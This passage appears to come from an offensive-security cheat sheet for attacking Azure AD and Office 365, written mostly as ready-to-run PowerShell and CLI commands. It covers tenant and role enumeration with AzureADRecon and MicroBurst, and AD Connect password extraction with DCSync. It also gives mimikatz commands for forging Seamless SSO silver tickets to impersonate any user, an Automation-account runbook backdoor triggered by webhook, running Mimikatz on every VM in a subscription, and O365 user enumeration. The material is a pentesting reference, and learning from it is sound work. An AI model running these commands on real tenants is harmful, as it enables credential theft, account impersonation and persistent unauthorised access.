PS C:\> git clone https://github.com/adrecon/AzureADRecon.git
|
||||
PS C:\> Install-Module -Name AzureAD
|
||||
PS C:\> .\AzureADRecon.ps1
|
||||
|
||||
or
|
||||
|
||||
PS C:\> $username = "username@fqdn"
|
||||
PS C:\> $passwd = ConvertTo-SecureString "PlainTextPassword" -AsPlainText -Force
|
||||
PS C:\> $creds = New-Object System.Management.Automation.PSCredential ($username, $passwd)
|
||||
PS C:\> .\AzureADRecon.ps1 -Credential $creds
|
||||
|
||||
PS C:\>.\AzureADRecon.ps1 -GenExcel C:\AzureADRecon-Report-<timestamp>
|
||||
```
|
||||
|
||||
|
||||
```powershell
|
||||
# Azure AD powershell module
|
||||
Get-AzureADDirectoryRole
|
||||
|
||||
# MSOnline powershell module
|
||||
Get-MsolRole
|
||||
Get-MsolRoleMember -RoleObjectId XXXXXXXXXX-XXXX-XXXX... | fl
|
||||
|
||||
#Connect to Azure AD using Powershell
|
||||
install-module azuread
|
||||
import-module azuread
|
||||
get-module azuread
|
||||
connect-azuread
|
||||
|
||||
# Get list of users with role global admins# Note that role =! group
|
||||
$role = Get-AzureADDirectoryRole | Where-Object {$_.displayName -eq 'Company Administrator'}
|
||||
Get-AzureADDirectoryRoleMember -ObjectId $role.ObjectId
|
||||
|
||||
# Get all groups and an example using filter
|
||||
Get-AzureADGroup
|
||||
Get-AzureADGroup -Filter "DisplayName eq 'Intune Administrators'"
|
||||
|
||||
# Get Azure AD policy
|
||||
Get-AzureADPolicy
|
||||
|
||||
# Get Azure AD roles with some examples
|
||||
Get-AzureADDirectoryRole
|
||||
Get-AzureADDirectoryRole | Where-Object {$_.displayName -eq 'Security Reader'}
|
||||
Get-AzureADDirectoryRoleTemplate
|
||||
|
||||
# Get Azure AD SPNs
|
||||
Get-AzureADServicePrincipal
|
||||
|
||||
# Log in using Azure CLI (this is not powershell)
|
||||
az login --allow-no-subscriptions
|
||||
|
||||
# Get member list using Azure CLI
|
||||
az ad group member list --output=json --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}' --group='Company Administrators'
|
||||
|
||||
# Get user list
|
||||
az ad user list --output=json --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}' --upn='username@domain.com'
|
||||
|
||||
#PS script to get array of users / roles
|
||||
$roleUsers = @()
|
||||
$roles=Get-AzureADDirectoryRole
|
||||
|
||||
ForEach($role in $roles) {
|
||||
$users=Get-AzureADDirectoryRoleMember -ObjectId $role.ObjectId
|
||||
ForEach($user in $users) {
|
||||
write-host $role.DisplayName,$user.DisplayName
|
||||
$obj = New-Object PSCustomObject
|
||||
$obj | Add-Member -type NoteProperty -name RoleName -value ""
|
||||
$obj | Add-Member -type NoteProperty -name UserDisplayName -value ""
|
||||
$obj | Add-Member -type NoteProperty -name IsAdSynced -value false
|
||||
$obj.RoleName=$role.DisplayName
|
||||
$obj.UserDisplayName=$user.DisplayName
|
||||
$obj.IsAdSynced=$user.DirSyncEnabled -eq $true
|
||||
$roleUsers+=$obj
|
||||
}
|
||||
}
|
||||
$roleUsers
|
||||
|
||||
### Enumeration using Microburst
|
||||
Import-Module .\MicroBurst.psm1
|
||||
|
||||
# Anonymous enumeration
|
||||
Invoke-EnumerateAzureBlobs -Base company
|
||||
Invoke-EnumerateAzureSubDomains -base company -verbose
|
||||
|
||||
# Authencticated enumeration
|
||||
Get-AzureDomainInfo -folder MicroBurst -VerboseGet-MSOLDomainInfo
|
||||
Get-MSOLDomainInfo
|
||||
```
|
||||
|
||||
|
||||
With Microsoft, if you are using any cloud services (Office 365, Exchange Online, etc) with Active Directory (on-prem or in Azure) then an attacker is one credential away from being able to leak your entire Active Directory structure thanks to Azure AD.
|
||||
|
||||
1. Authenticate to your webmail portal (i.e. https://webmail.domain.com/)
|
||||
2. Change your browser URL to: https://azure.microsoft.com/
|
||||
3. Pick the account from the active sessions
|
||||
4. Select Azure Active Directory and enjoy!
|
||||
|
||||
## Azure AD - Sign in with a service principal
|
||||
|
||||
https://docs.microsoft.com/en-us/powershell/azure/authenticate-azureps?view=azps-3.3.0&viewFallbackFrom=azurermps-6.5.0#sign-in-with-a-service-principal
|
||||
|
||||
:warning: Service Principal accounts do not require MFA. Anyone with control over Service Principals can assign credentials to them and potentially escalate privileges.
|
||||
|
||||
* Password based authentication
|
||||
|
||||
```powershell
|
||||
# Use the service principal ID for the username
|
||||
$pscredential = Get-Credential
|
||||
Connect-AzAccount -ServicePrincipal -Credential $pscredential -Tenant $tenantId
|
||||
```
|
||||
* Certificate based authentication
|
||||
|
||||
```powershell
|
||||
Connect-AzAccount -ApplicationId $appId -Tenant $tenantId -CertificateThumbprint <thumbprint>
|
||||
```
|
||||
|
||||
## Azure AD Connect - Password extraction
|
||||
|
||||
Credentials in AD Sync : C:\Program Files\Microsoft Azure AD Sync\Data\ADSync.mdf
|
||||
|
||||
Tool | Requires code execution on target | DLL dependencies | Requires MSSQL locally | Requires python locally
|
||||
--- | --- | --- | --- | ---
|
||||
ADSyncDecrypt | Yes | Yes | No | No
|
||||
ADSyncGather | Yes | No | No | Yes
|
||||
ADSyncQuery | No (network RPC calls only) | No | Yes | Yes
|
||||
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/fox-it/adconnectdump
|
||||
# DCSync with AD Sync account
|
||||
```
|
||||
|
||||
## Azure AD Connect - Seamless Single Sign On Silver Ticket
|
||||
|
||||
> Anyone who can edit properties of the AZUREADSSOACCS$ account can impersonate any user in Azure AD using Kerberos (if no MFA)
|
||||
|
||||
:warning: The password of the AZUREADSSOACC account never changes.
|
||||
|
||||
Using [https://autologon.microsoftazuread-sso.com/](https://autologon.microsoftazuread-sso.com/) to convert Kerberos tickets to SAML and JWT for Office 365 & Azure
|
||||
|
||||
1. NTLM password hash of the AZUREADSSOACC account, e.g. `f9969e088b2c13d93833d0ce436c76dd`.
|
||||
```powershell
|
||||
mimikatz.exe "lsadump::dcsync /user:AZUREADSSOACC$" exit
|
||||
```
|
||||
2. AAD logon name of the user we want to impersonate, e.g. `elrond@contoso.com`. This is typically either his userPrincipalName or mail attribute from the on-prem AD.
|
||||
3. SID of the user we want to impersonate, e.g. `S-1-5-21-2121516926-2695913149-3163778339-1234`.
|
||||
4. Create the Silver Ticket and inject it into Kerberos cache:
|
||||
```powershell
|
||||
mimikatz.exe "kerberos::golden /user:elrond
|
||||
/sid:S-1-5-21-2121516926-2695913149-3163778339 /id:1234
|
||||
/domain:contoso.local /rc4:f9969e088b2c13d93833d0ce436c76dd
|
||||
/target:aadg.windows.net.nsatc.net /service:HTTP /ptt" exit
|
||||
```
|
||||
5. Launch Mozilla Firefox
|
||||
6. Go to about:config and set the `network.negotiate-auth.trusted-uris preference` to value `https://aadg.windows.net.nsatc.net,https://autologon.microsoftazuread-sso.com`
|
||||
7. Navigate to any web application that is integrated with our AAD domain. Fill in the user name, while leaving the password field empty.
|
||||
|
||||
|
||||
## Azure AD - ADFS Federation Server ~Cloud Kerberos
|
||||
|
||||
Discover Federation Servers
|
||||
* adfs
|
||||
* auth
|
||||
* fs
|
||||
* okta
|
||||
* ping
|
||||
* sso
|
||||
* sts
|
||||
|
||||
OWA Version Discovery : autodiscover.domain.com
|
||||
|
||||
## Azure AD - Persistence via Automation accounts
|
||||
|
||||
* Create a new Automation Account
|
||||
* "Create Azure Run As account": Yes
|
||||
* Import a new runbook that creates an AzureAD user with Owner permissions for the subscription*
|
||||
* Sample runbook for this Blog located here – https://github.com/NetSPI/MicroBurst
|
||||
* Publish the runbook
|
||||
* Add a webhook to the runbook
|
||||
* Add the AzureAD module to the Automation account
|
||||
* Update the Azure Automation Modules
|
||||
* Assign "User Administrator" and "Subscription Owner" rights to the automation account
|
||||
* Eventually lose your access…
|
||||
* Trigger the webhook with a post request to create the new user
|
||||
```powershell
|
||||
$uri = "https://s15events.azure-automation.net/webhooks?token=h6[REDACTED]%3d"
|
||||
$AccountInfo = @(@{RequestBody=@{Username="BlogDemoUser";Password="Password123"}})
|
||||
$body = ConvertTo-Json -InputObject $AccountInfo
|
||||
$response = Invoke-WebRequest -Method Post -Uri $uri -Body $body
|
||||
```
|
||||
|
||||
## Azure VM - Execute command as NT SYSTEM with Contributor right
|
||||
|
||||
> Allow anyone with "Contributor" rights to run PowerShell scripts on any Azure VM in a subscription as NT Authority\System
|
||||
|
||||
```powershell
|
||||
PS C:\> Get-AzureRmVM -status | where {$_.PowerState -EQ "VM running"} | select ResourceGroupName,Name
|
||||
|
||||
ResourceGroupName Name
|
||||
----------------- ----
|
||||
TESTRESOURCES Remote-Test
|
||||
PS C:\> Invoke-AzureRmVMRunCommand -ResourceGroupName TESTRESOURCES -VMName Remote-Test -CommandId RunPowerShellScript -ScriptPath Mimikatz.ps1
|
||||
```
|
||||
|
||||
Against the whole subscription using MicroBurst.ps1
|
||||
|
||||
```powershell
|
||||
Import-module MicroBurst.psm1
|
||||
Invoke-AzureRmVMBulkCMD -Script Mimikatz.ps1 -Verbose -output Output.txt
|
||||
```
|
||||
|
||||
## Office365 - Enumerating Users
|
||||
|
||||
NOTE: By default, O365 has a lockout policy of 10 tries, and it will lock out an account for one (1) minute.
|
||||
|
||||
* Bruteforce user enum : https://bitbucket.org/grimhacker/office365userenum/src/master/ based on the endpoint https://login.microsoftonline.com/getuserrealm.srf?login=firstname.lastname@domain.com&xml=1
|
||||
```powershell
|
||||
RealmInfo Success="true">
|
||||
<State>3</State>
|
||||
<UserState>2</UserState>
|
||||
<Login>firstname.lastname@domain.com</Login>
|
||||
<NameSpaceType>Federated</NameSpaceType>
|
||||
<DomainName>axa.com</DomainName>
|
||||
<FederationGlobalVersion>-1</FederationGlobalVersion>
|
||||
<AuthURL>
|
||||
https://fws.domain.com/o365/visfed/intrdomain/se/?username=firstname.lastname%40domain.com&wa=wsignin1.0&wtrealm=urn%3afederation%3aMicrosoftOnline&wctx=
|
||||
</AuthURL>
|
||||
```
|
||||
* Extract email lists with a valid credentials : https://github.com/nyxgeek/o365recon
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* https://www.gracefulsecurity.com/an-introduction-to-pentesting-azure/
|
||||
* https://blog.netspi.com/running-powershell-scripts-on-azure-vms/
|
||||
* https://blog.netspi.com/attacking-azure-cloud-shell/
|
||||
* https://blog.netspi.com/maintaining-azure-persistence-via-automation-accounts/
|
||||
* https://www.smartspate.com/detecting-an-attacks-on-active-directory-with-azure/
|
||||
* Azure AD Overview www.youtube.com/watch?v=l_pnNpdxj20
|
||||
* Windows Azure Active Directory in plain English www.youtube.com/watch?v=IcSATObaQZE
|
||||
* Building Free Active Directory Lab in Azure https://medium.com/@kamran.bilgrami/ethical-hacking-lessons-building-free-active-directory-lab-in-azure-6c67a7eddd7f
|
||||
* https://posts.specterops.io/attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a
|
||||
* https://blog.xpnsec.com/azuread-connect-for-redteam/
|
||||
Loading…
Reference in New Issue